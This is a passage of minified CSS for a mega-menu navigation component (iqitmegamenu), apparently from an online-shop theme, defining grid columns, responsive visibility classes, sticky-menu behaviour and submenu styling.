.col-lg-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-xs-12,.cbp-hrmenu .col-sm-12,.cbp-hrmenu .col-md-12,.cbp-hrmenu .col-lg-12{position:relative;min-height:1px}.cbp-hrmenu .col-xs-1,.cbp-hrmenu .col-xs-2,.cbp-hrmenu .col-xs-3,.cbp-hrmenu .col-xs-4,.cbp-hrmenu .col-xs-5,.cbp-hrmenu .col-xs-6,.cbp-hrmenu .col-xs-7,.cbp-hrmenu .col-xs-8,.cbp-hrmenu .col-xs-9,.cbp-hrmenu .col-xs-10,.cbp-hrmenu .col-xs-11,.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .col-xs-12{width:100%}.cbp-hrmenu .col-xs-11{width:91.66666667%}.cbp-hrmenu .col-xs-10{width:83.33333333%}.cbp-hrmenu .col-xs-9{width:75%}.cbp-hrmenu .col-xs-8{width:66.66666667%}.cbp-hrmenu .col-xs-7{width:58.33333333%}.cbp-hrmenu .col-xs-6{width:50%}.cbp-hrmenu .col-xs-5{width:41.66666667%}.cbp-hrmenu .col-xs-4{width:33.33333333%}.cbp-hrmenu .col-xs-3{width:25%}.cbp-hrmenu .col-xs-2{width:16.66666667%}.cbp-hrmenu .col-xs-1{width:8.33333333%}.cbp-hrmenu .col-xs-pull-12{right:100%}.cbp-hrmenu .col-xs-pull-11{right:91.66666667%}.cbp-hrmenu .col-xs-pull-10{right:83.33333333%}.cbp-hrmenu .col-xs-pull-9{right:75%}.cbp-hrmenu .col-xs-pull-8{right:66.66666667%}.cbp-hrmenu .col-xs-pull-7{right:58.33333333%}.cbp-hrmenu .col-xs-pull-6{right:50%}.cbp-hrmenu .col-xs-pull-5{right:41.66666667%}.cbp-hrmenu .col-xs-pull-4{right:33.33333333%}.cbp-hrmenu .col-xs-pull-3{right:25%}.cbp-hrmenu .col-xs-pull-2{right:16.66666667%}.cbp-hrmenu .col-xs-pull-1{right:8.33333333%}.cbp-hrmenu .col-xs-pull-0{right:auto}.cbp-hrmenu .col-xs-push-12{left:100%}.cbp-hrmenu .col-xs-push-11{left:91.66666667%}.cbp-hrmenu .col-xs-push-10{left:83.33333333%}.cbp-hrmenu .col-xs-push-9{left:75%}.cbp-hrmenu .col-xs-push-8{left:66.66666667%}.cbp-hrmenu .col-xs-push-7{left:58.33333333%}.cbp-hrmenu .col-xs-push-6{left:50%}.cbp-hrmenu .col-xs-push-5{left:41.66666667%}.cbp-hrmenu .col-xs-push-4{left:33.33333333%}.cbp-hrmenu .col-xs-push-3{left:25%}.cbp-hrmenu .col-xs-push-2{left:16.66666667%}.cbp-hrmenu .col-xs-push-1{left:8.33333333%}.cbp-hrmenu .col-xs-push-0{left:auto}.cbp-hrmenu .col-xs-offset-12{margin-left:100%}.cbp-hrmenu .col-xs-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-xs-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-xs-offset-9{margin-left:75%}.cbp-hrmenu .col-xs-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-xs-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-xs-offset-6{margin-left:50%}.cbp-hrmenu .col-xs-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-xs-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-xs-offset-3{margin-left:25%}.cbp-hrmenu .col-xs-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-xs-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-xs-offset-0{margin-left:0}@media (min-width:768px){.cbp-hrmenu .col-sm-1,.cbp-hrmenu .col-sm-2,.cbp-hrmenu .col-sm-3,.cbp-hrmenu .col-sm-4,.cbp-hrmenu .col-sm-5,.cbp-hrmenu .col-sm-6,.cbp-hrmenu .col-sm-7,.cbp-hrmenu .col-sm-8,.cbp-hrmenu .col-sm-9,.cbp-hrmenu .col-sm-10,.cbp-hrmenu .col-sm-11,.cbp-hrmenu .col-sm-12{float:left}.cbp-hrmenu .col-sm-12{width:100%}.cbp-hrmenu .col-sm-11{width:91.66666667%}.cbp-hrmenu .col-sm-10{width:83.33333333%}.cbp-hrmenu .col-sm-9{width:75%}.cbp-hrmenu .col-sm-8{width:66.66666667%}.cbp-hrmenu .col-sm-7{width:58.33333333%}.cbp-hrmenu .col-sm-6{width:50%}.cbp-hrmenu .col-sm-5{width:41.66666667%}.cbp-hrmenu .col-sm-4{width:33.33333333%}.cbp-hrmenu .col-sm-3{width:25%}.cbp-hrmenu .col-sm-2{width:16.66666667%}.cbp-hrmenu .col-sm-1{width:8.33333333%}.cbp-hrmenu .col-sm-pull-12{right:100%}.cbp-hrmenu .col-sm-pull-11{right:91.66666667%}.cbp-hrmenu .col-sm-pull-10{right:83.33333333%}.cbp-hrmenu .col-sm-pull-9{right:75%}.cbp-hrmenu .col-sm-pull-8{right:66.66666667%}.cbp-hrmenu .col-sm-pull-7{right:58.33333333%}.cbp-hrmenu .col-sm-pull-6{right:50%}.cbp-hrmenu .col-sm-pull-5{right:41.66666667%}.cbp-hrmenu .col-sm-pull-4{right:33.33333333%}.cbp-hrmenu .col-sm-pull-3{right:25%}.cbp-hrmenu .col-sm-pull-2{right:16.66666667%}.cbp-hrmenu .col-sm-pull-1{right:8.33333333%}.cbp-hrmenu .col-sm-pull-0{right:auto}.cbp-hrmenu .col-sm-push-12{left:100%}.cbp-hrmenu .col-sm-push-11{left:91.66666667%}.cbp-hrmenu .col-sm-push-10{left:83.33333333%}.cbp-hrmenu .col-sm-push-9{left:75%}.cbp-hrmenu .col-sm-push-8{left:66.66666667%}.cbp-hrmenu .col-sm-push-7{left:58.33333333%}.cbp-hrmenu .col-sm-push-6{left:50%}.cbp-hrmenu .col-sm-push-5{left:41.66666667%}.cbp-hrmenu .col-sm-push-4{left:33.33333333%}.cbp-hrmenu .col-sm-push-3{left:25%}.cbp-hrmenu .col-sm-push-2{left:16.66666667%}.cbp-hrmenu .col-sm-push-1{left:8.33333333%}.cbp-hrmenu .col-sm-push-0{left:auto}.cbp-hrmenu .col-sm-offset-12{margin-left:100%}.cbp-hrmenu .col-sm-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-sm-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-sm-offset-9{margin-left:75%}.cbp-hrmenu .col-sm-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-sm-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-sm-offset-6{margin-left:50%}.cbp-hrmenu .col-sm-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-sm-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-sm-offset-3{margin-left:25%}.cbp-hrmenu .col-sm-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-sm-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-sm-offset-0{margin-left:0}}@media (min-width:992px){.cbp-hrmenu .col-md-1,.cbp-hrmenu .col-md-2,.cbp-hrmenu .col-md-3,.cbp-hrmenu .col-md-4,.cbp-hrmenu .col-md-5,.cbp-hrmenu .col-md-6,.cbp-hrmenu .col-md-7,.cbp-hrmenu .col-md-8,.cbp-hrmenu .col-md-9,.cbp-hrmenu .col-md-10,.cbp-hrmenu .col-md-11,.cbp-hrmenu .col-md-12{float:left}.cbp-hrmenu .col-md-12{width:100%}.cbp-hrmenu .col-md-11{width:91.66666667%}.cbp-hrmenu .col-md-10{width:83.33333333%}.cbp-hrmenu .col-md-9{width:75%}.cbp-hrmenu .col-md-8{width:66.66666667%}.cbp-hrmenu .col-md-7{width:58.33333333%}.cbp-hrmenu .col-md-6{width:50%}.cbp-hrmenu .col-md-5{width:41.66666667%}.cbp-hrmenu .col-md-4{width:33.33333333%}.cbp-hrmenu .col-md-3{width:25%}.cbp-hrmenu .col-md-2{width:16.66666667%}.cbp-hrmenu .col-md-1{width:8.33333333%}.cbp-hrmenu .col-md-pull-12{right:100%}.cbp-hrmenu .col-md-pull-11{right:91.66666667%}.cbp-hrmenu .col-md-pull-10{right:83.33333333%}.cbp-hrmenu .col-md-pull-9{right:75%}.cbp-hrmenu .col-md-pull-8{right:66.66666667%}.cbp-hrmenu .col-md-pull-7{right:58.33333333%}.cbp-hrmenu .col-md-pull-6{right:50%}.cbp-hrmenu .col-md-pull-5{right:41.66666667%}.cbp-hrmenu .col-md-pull-4{right:33.33333333%}.cbp-hrmenu .col-md-pull-3{right:25%}.cbp-hrmenu .col-md-pull-2{right:16.66666667%}.cbp-hrmenu .col-md-pull-1{right:8.33333333%}.cbp-hrmenu .col-md-pull-0{right:auto}.cbp-hrmenu .col-md-push-12{left:100%}.cbp-hrmenu .col-md-push-11{left:91.66666667%}.cbp-hrmenu .col-md-push-10{left:83.33333333%}.cbp-hrmenu .col-md-push-9{left:75%}.cbp-hrmenu .col-md-push-8{left:66.66666667%}.cbp-hrmenu .col-md-push-7{left:58.33333333%}.cbp-hrmenu .col-md-push-6{left:50%}.cbp-hrmenu .col-md-push-5{left:41.66666667%}.cbp-hrmenu .col-md-push-4{left:33.33333333%}.cbp-hrmenu .col-md-push-3{left:25%}.cbp-hrmenu .col-md-push-2{left:16.66666667%}.cbp-hrmenu .col-md-push-1{left:8.33333333%}.cbp-hrmenu .col-md-push-0{left:auto}.cbp-hrmenu .col-md-offset-12{margin-left:100%}.cbp-hrmenu .col-md-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-md-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-md-offset-9{margin-left:75%}.cbp-hrmenu .col-md-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-md-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-md-offset-6{margin-left:50%}.cbp-hrmenu .col-md-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-md-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-md-offset-3{margin-left:25%}.cbp-hrmenu .col-md-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-md-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-md-offset-0{margin-left:0}}@media (min-width:1200px){.cbp-hrmenu .col-lg-1,.cbp-hrmenu .col-lg-2,.cbp-hrmenu .col-lg-3,.cbp-hrmenu .col-lg-4,.cbp-hrmenu .col-lg-5,.cbp-hrmenu .col-lg-6,.cbp-hrmenu .col-lg-7,.cbp-hrmenu .col-lg-8,.cbp-hrmenu .col-lg-9,.cbp-hrmenu .col-lg-10,.cbp-hrmenu .col-lg-11,.cbp-hrmenu .col-lg-12{float:left}.cbp-hrmenu .col-lg-12{width:100%}.cbp-hrmenu .col-lg-11{width:91.66666667%}.cbp-hrmenu .col-lg-10{width:83.33333333%}.cbp-hrmenu .col-lg-9{width:75%}.cbp-hrmenu .col-lg-8{width:66.66666667%}.cbp-hrmenu .col-lg-7{width:58.33333333%}.cbp-hrmenu .col-lg-6{width:50%}.cbp-hrmenu .col-lg-5{width:41.66666667%}.cbp-hrmenu .col-lg-4{width:33.33333333%}.cbp-hrmenu .col-lg-3{width:25%}.cbp-hrmenu .col-lg-2{width:16.66666667%}.cbp-hrmenu .col-lg-1{width:8.33333333%}.cbp-hrmenu .col-lg-pull-12{right:100%}.cbp-hrmenu .col-lg-pull-11{right:91.66666667%}.cbp-hrmenu .col-lg-pull-10{right:83.33333333%}.cbp-hrmenu .col-lg-pull-9{right:75%}.cbp-hrmenu .col-lg-pull-8{right:66.66666667%}.cbp-hrmenu .col-lg-pull-7{right:58.33333333%}.cbp-hrmenu .col-lg-pull-6{right:50%}.cbp-hrmenu .col-lg-pull-5{right:41.66666667%}.cbp-hrmenu .col-lg-pull-4{right:33.33333333%}.cbp-hrmenu .col-lg-pull-3{right:25%}.cbp-hrmenu .col-lg-pull-2{right:16.66666667%}.cbp-hrmenu .col-lg-pull-1{right:8.33333333%}.cbp-hrmenu .col-lg-pull-0{right:auto}.cbp-hrmenu .col-lg-push-12{left:100%}.cbp-hrmenu .col-lg-push-11{left:91.66666667%}.cbp-hrmenu .col-lg-push-10{left:83.33333333%}.cbp-hrmenu .col-lg-push-9{left:75%}.cbp-hrmenu .col-lg-push-8{left:66.66666667%}.cbp-hrmenu .col-lg-push-7{left:58.33333333%}.cbp-hrmenu .col-lg-push-6{left:50%}.cbp-hrmenu .col-lg-push-5{left:41.66666667%}.cbp-hrmenu .col-lg-push-4{left:33.33333333%}.cbp-hrmenu .col-lg-push-3{left:25%}.cbp-hrmenu .col-lg-push-2{left:16.66666667%}.cbp-hrmenu .col-lg-push-1{left:8.33333333%}.cbp-hrmenu .col-lg-push-0{left:auto}.cbp-hrmenu .col-lg-offset-12{margin-left:100%}.cbp-hrmenu .col-lg-offset-11{margin-left:91.66666667%}.cbp-hrmenu .col-lg-offset-10{margin-left:83.33333333%}.cbp-hrmenu .col-lg-offset-9{margin-left:75%}.cbp-hrmenu .col-lg-offset-8{margin-left:66.66666667%}.cbp-hrmenu .col-lg-offset-7{margin-left:58.33333333%}.cbp-hrmenu .col-lg-offset-6{margin-left:50%}.cbp-hrmenu .col-lg-offset-5{margin-left:41.66666667%}.cbp-hrmenu .col-lg-offset-4{margin-left:33.33333333%}.cbp-hrmenu .col-lg-offset-3{margin-left:25%}.cbp-hrmenu .col-lg-offset-2{margin-left:16.66666667%}.cbp-hrmenu .col-lg-offset-1{margin-left:8.33333333%}.cbp-hrmenu .col-lg-offset-0{margin-left:0}}.cbp-hrmenu .clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.cbp-hrmenu .clearfix:after,.container:after,.container-fluid:after,.row:after{clear:both}.cbp-hrmenu .center-block{display:block;margin-left:auto;margin-right:auto}.cbp-hrmenu .pull-right{float:right !important}.cbp-hrmenu .pull-left{float:left !important}.cbp-hrmenu .hide{display:none !important}.cbp-hrmenu .show{display:block !important}.cbp-hrmenu .invisible{visibility:hidden}.cbp-hrmenu .text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.cbp-hrmenu .hidden{display:none !important}.cbp-hrmenu .affix{position:fixed}@-ms-viewport{width:device-width}.cbp-hrmenu .visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.cbp-hrmenu .visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.cbp-hrmenu .visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-block{display:block !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline{display:inline !important}}@media (max-width:767px){.cbp-hrmenu .visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-block{display:block !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline{display:inline !important}}@media (min-width:1200px){.cbp-hrmenu .visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.cbp-hrmenu .hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.cbp-hrmenu .hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.cbp-hrmenu .hidden-md{display:none !important}}@media (min-width:1200px){.cbp-hrmenu .hidden-lg{display:none !important}}.cbp-hrmenu .visible-print{display:none !important}@media print{.cbp-hrmenu .visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.cbp-hrmenu .visible-print-block{display:none !important}@media print{.cbp-hrmenu .visible-print-block{display:block !important}}.cbp-hrmenu .visible-print-inline{display:none !important}@media print{.cbp-hrmenu .visible-print-inline{display:inline !important}}.cbp-hrmenu .visible-print-inline-block{display:none !important}@media print{.cbp-hrmenu .visible-print-inline-block{display:inline-block !important}}@media print{.cbp-hrmenu .hidden-print{display:none !important}}.iqitmegamenu-wrapper{z-index:97;clear:both}.iqitmegamenu-wrapper.cbp-hor-width-0{padding-left:0;padding-right:0}.cbp-hor-width-1 .container{padding-left:0;padding-right:0}.iqitmegamenu{background:#cecece}.iqitmegamenu .container .row{margin-left:0;margin-right:0}.cbp-sticky.cbp-sticky-transparent{opacity:0.85;transition:opacity 300ms ease-in-out}.cbp-sticky.cbp-sticky-transparent:hover{opacity:1}#iqitmegamenu-horizontal.cbp-sticky{position:fixed !important;top:0 !important;width:100% !important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15);z-index:90;left:0;-webkit-backface-visibility:hidden}@media (max-width:999px){#iqitmegamenu-horizontal.cbp-sticky{position:static !important}}#iqitmegamenu-horizontal.cbp-sticky .cbp-hrmenu-tab > a > .cbp-legend{display:none}.cbp-hrmenu{width:100%}@media (max-width:999px){.cbp-hrmenu{display:none}}.cbp-hrmenu ul{margin:0;padding:0;list-style-type:none}.cbp-hrmenu .col-xs-12{float:left}.cbp-hrmenu .cbp-tab-title{display:inline-block;vertical-align:middle;position:relative;top:-1px}.cbp-hrmenu .cbp-manufacturers{margin-top:-10px}.cbp-hrmenu .cbp-manufacturers li{margin-top:10px}.cbp-hrmenu .cbp-manufacturers li:hover{opacity:0.85}.cbp-hrmenu .cbp-vertical-title{transition:all 300ms ease-in-out;padding:0 15px}.cbp-hrmenu .cbp-vertical-title .icon{margin-right:10px}.cbp-hrmenu .cbp-categories-row{margin-top:-10px}.cbp-hrmenu .cbp-categories-row > div{margin-top:10px}.cbp-hrmenu .menu_row{position:static}.cbp-hrmenu .cbp-empty-column .cbp-menu-column-inner > .menu_row:first-child{margin-top:-20px}.cbp-hrmenu .cbp-tabs-container{width:100%}.cbp-hrmenu .cbp-absolute-column{margin:0;padding:0;position:absolute;width:auto !important;z-index:2}.cbp-hrmenu .cbp-column-title{display:block;margin-bottom:8px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner{top:-2px}.cbp-hrmenu .cbp-column-title .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{top:-1px}.cbp-hrmenu .cbp-column-title.cbp-column-title-inline{padding:0 !important;border:none !important;margin:0 !important;margin-right:10px !important;display:inline-block;vertical-align:middle}.cbp-hrmenu .cbp-menu-column{margin-top:20px}.cbp-hrmenu .cbp-menu-column .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-mainlink-iicon,.cbp-hrmenu .cbp-mainlink-icon{width:auto;display:inline;vertical-align:middle;margin-right:4px}.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-iicon,.cbp-hrmenu .cbp-onlyicon .cbp-mainlink-icon{margin-right:0}.cbp-hrmenu .cbp-legend{display:inline-block;top:-15px;right:5px;background-color:#999999;color:#ffffff;position:absolute;font-weight:normal;font-size:10px;padding:4px 6px;text-transform:none;-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 2px rgba(0,0,0,0.15);box-shadow:0 1px 2px rgba(0,0,0,0.15)}.cbp-hrmenu .cbp-legend .cbp-legend-arrow:before{font-family:"FontAwesome";content:"\F0D7";font-size:15px;position:absolute;bottom:-10px;right:5px}.cbp-hrmenu .cbp-legend.cbp-legend-inner{position:relative;top:0;margin-left:5px;right:0;padding:2px 4px;vertical-align:middle}.cbp-hrmenu .cbp-legend.cbp-legend-inner .cbp-legend-arrow:before{content:"\f0d9";bottom:0;top:0;margin-top:1px;z-index:2;right:auto;left:-4px}.cbp-hrmenu .cbp-tab-content{border-left:1px solid #cecece;margin-top:0 !important;margin-bottom:0 !important;padding:0;vertical-align:top}.cbp-hrmenu .cbp-products-big *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.cbp-hrmenu .cbp-products-big .quick-view{font-size:0}.cbp-hrmenu .cbp-products-big .online-label,.cbp-hrmenu .cbp-products-big .new-label,.cbp-hrmenu .cbp-products-big .sale-label{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.cbp-hrmenu .cbp-products-big li.ajax_block_product{text-align:center;margin-bottom:10px}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover{padding-top:0;padding-bottom:0}.cbp-hrmenu .cbp-products-big li.ajax_block_product:hover .functional-buttons-grid{visibility:visible;opacity:0.9;margin-bottom:0}.cbp-hrmenu .price.product-price{font-size:14px;line-height:14px}.cbp-hrmenu .old-price.product-price{font-size:13px}.cbp-hrmenu .cbp-products-list .product-name,.cbp-hrmenu .cbp-products-list .product-name-container{height:auto;line-height:inherit}.cbp-hrmenu .cbp-products-list > li{padding-top:9px;padding-bottom:9px}.cbp-hrmenu .cbp-products-list .product-image-container{float:left;margin-right:10px;max-width:60px;min-width:30px}.cbp-hrmenu .cbp-hrsub-tabs-names{margin-right:-10px;margin-left:-10px}.cbp-hrmenu .cbp-hrsub-tabs-names li{position:relative;border-bottom:1px solid #cecece}.cbp-hrmenu .cbp-hrsub-tabs-names li .cbp-inner-border-hider{position:absolute;top:0;background:white;display:block;height:100%;z-index:1;display:none}.cbp-hrmenu .cbp-hrsub-tabs-names li.active .cbp-inner-border-hider{display:block}.cbp-hrmenu .cbp-hrsub-tabs-names li a{position:relative;display:block;transition:none;padding:14px 16px}.cbp-hrmenu.cbp-submenu-notarrowed .cbp-submenu-aindicator{display:none}.cbp-hrmenu .cbp-submenu-aindicator{margin-left:3px}.cbp-hrmenu .cbp-submenu-it-indicator{position:absolute;top:0;bottom:0;right:10px;margin:auto;height:15px}.cbp-hrmenu.cbp-menu-centered > ul{text-align:center}.cbp-hrmenu.cbp-menu-centered > ul > li{text-align:left;float:none}.cbp-hrmenu .cbp-links li{margin:3px 0;padding-left:2px;position:relative}.cbp-hrmenu .cbp-links li:last-child{margin-bottom:0}.cbp-hrmenu .cbp-links li.cbp-hrsub-haslevel2 > div > a:after,.cbp-hrmenu .cbp-links li .cbp-hrsub-haslevel3 > div > a:after{content:"\f0da";display:inline;font-family:"FontAwesome";padding-left:4px;opacity:0.2;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.cbp-hrmenu .cbp-links li a{padding-left:10px;display:inline-block}.cbp-hrmenu .cbp-links li a:before{content:"\f105";display:inline;font-family:"FontAwesome";position:absolute;left:0;-webkit-transition:left 0.3s ease,right 0.3s ease;-moz-transition:left 0.3s ease,right 0.3s ease;-o-transition:left 0.3s ease,right 0.3s ease;transition:left 0.3s ease,right 0.3s ease}.cbp-hrmenu .cbp-links li a:hover:before{left:3px}.cbp-hrmenu .cbp-links.cbp-valinks-vertical li{display:inline-block;margin:0;margin-right:12px;padding:0}.cbp-hrmenu .cbp-links.cbp-valinks-vertical.cbp-valinks-vertical2{display:inline-block;vertical-align:middle}.cbp-category-thumb{display:block;margin-bottom:10px}.cbp-hrmenu.cbp-vertical > ul > li{float:none;display:block}.cbp-vertical-on-top{float:left;width:250px;position:relative}.cbp-vertical-on-top > .cbp-vertical > ul{position:absolute;visibility:hidden;opacity:0}.cbp-vertical-on-top.cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-vertical-on-top nav#cbp-hrmenu1{margin-bottom:0}#index .cbp-homepage-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}#index .cbp-sticky .cbp-homepage-expanded > .cbp-vertical > ul{visibility:hidden;opacity:0}#index .cbp-sticky .cbp-vert-expanded > .cbp-vertical > ul{visibility:visible;opacity:1}.cbp-hrmenu.cbp-vertical{width:100%;margin-bottom:20px}.cbp-hrmenu.cbp-vertical .cbp-submenu-aindicator{position:absolute;right:8px;margin-top:1px}.cbp-hrmenu.cbp-vertical .cbp-legend-vertical{top:-8px;right:14px}.cbp-hrmenu.cbp-vertical > ul{width:100%;max-width:100%;padding:0}.cbp-hrmenu.cbp-vertical > ul > li > a,.cbp-hrmenu.cbp-vertical > ul > li .span.cbp-main-link{padding-left:15px;padding-right:15px;display:block}.cbp-hrmenu.cbp-vertical > ul > li:first-child > a,.cbp-hrmenu.cbp-vertical > ul > li:first-child .span.cbp-main-link{border-top:none}.cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper{position:absolute;visibility:hidden;opacity:0;z-index:100}.cbp-hrmenu.cbp-vertical .cbp-hropen .cbp-hrsub-wrapper{visibility:visible;opacity:1.0}.cbp-hrmenu > ul,.cbp-hrmenu .cbp-hrsub-inner{margin:0 auto}.cbp-hrmenu > ul > li{display:inline-block;float:left}.cbp-hrmenu > ul > li > a,.cbp-hrmenu > ul > li > span.cbp-main-link{display:inline-block;position:relative;text-decoration:none;cursor:pointer;-webkit-transition:color 0.3s ease,background-color 0.3s ease;-moz-transition:color 0.3s ease,background-color 0.3s ease;-o-transition:color 0.3s ease,background-color 0.3s ease;transition:color 0.3s ease,background-color 0.3s ease}.cbp-hrmenu > ul > li:first-child > a,.cbp-hrmenu > ul > li:first-child > span.cbp-main-link{border-left:none !important}.cbp-hrmenu.cbp-arrowed .cbp-triangle-container{display:block}.cbp-hrmenu .cbp-triangle-top{width:0;height:0;position:absolute;z-index:1;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:12px solid #fff;top:1px}.cbp-hrmenu .cbp-triangle-top-back{width:0;height:0;position:absolute;left:-1px;border-left:13px solid transparent;border-right:13px solid transparent;border-bottom:13px solid #EAEAEA}.cbp-hrmenu .cbp-triangle-container{display:none;left:0;top:0;position:absolute}.cbp-hrmenu .cbp-triangle-left,#columns .cbp-hrmenu .cbp-triangle-left{position:absolute;width:0;height:0;left:1px;z-index:1;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:12px solid #fff}.cbp-hrmenu .cbp-triangle-left-back,#columns .cbp-hrmenu .cbp-triangle-left-back{position:absolute;width:0;height:0;top:-1px;left:0;border-top:13px solid transparent;border-bottom:13px solid transparent;border-right:13px solid #EAEAEA}.cbp-horizontal.cbp-arrowed .cbp-triangle-container{position:absolute;bottom:-13px}.cbp-vertical.cbp-arrowed .cbp-hrsub-inner{margin-left:12px}.cbp-horizontal.cbp-arrowed .cbp-hrsub-inner{margin-top:12px}.cbp-hrmenu .cbp-hrsub{visibility:hidden;opacity:0;position:absolute;display:none;padding-bottom:20px;padding:0 !important}.cbp-hropen .cbp-hrsub{visibility:visible;opacity:1.0;z-index:1}.cbp-hrmenu .cbp-hrsub-inner{background:#fff;border:1px solid #EAEAEA}.cbp-hrmenu .cbp-hrsub-inner > .row{margin-left:10px;margin-right:10px}.cbp-hrmenu .cbp-hrsub-inner > .row:last-child{margin-bottom:20px}.cbp-hrsub-wide .cbp-hrsub-inner .container > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-notfit{right:0}.cbp-hrmenu .cbp-show{display:block}.cbp-category-link-w{position:relative}.cbp-category-tree{display:inline-block}.cbp-hrmenu ul.cbp-hrsub-level2{visibility:hidden;opacity:0;position:absolute;left:100%;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;background:#fff;border:1px solid #EAEAEA;white-space:nowrap}.cbp-hrmenu ul.cbp-hrsub-level3{left:101%}.cbp-hrsub-haslevel3 > .cbp-category-link-w > ul{visibility:hidden;opacity:0;position:absolute;left:100px;margin-top:-20px;padding:8px 10px;z-index:3;width:auto;transition:visibility 180ms ease-in-out,opacity 180ms ease-in-out;white-space:nowrap;left:101%}.cbp-hrsub-haslevel3:hover > .cbp-category-link-w > ul{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel3:hover .cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrsub-haslevel2:hover > div > ul.cbp-hrsub-level2{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane{display:none}.cbp-hrmenu .cbp-tab-pane > div > .row:last-child{margin-bottom:20px}.cbp-hrmenu .cbp-hropen .cbp-tab-pane.active{visibility:visible;opacity:1.0}.cbp-hrmenu .cbp-tab-pane.active{display:table-cell}.cbp-hor-width-0 .cbp-hrsub-wide .cbp-hrsub{width:100%;left:0}.cbp-hrsub-wide.cbp-hrsub-widec .cbp-hrsub-inner{width:100%;max-width:100%}.cbp-hrsub-narrow{position:relative}.cbp-fade .cbp-hrsub{transition:visibility 300ms ease-in-out,opacity 300ms ease-in-out}.cbp-fade .cbp-hrsub-level2{transition:visibility 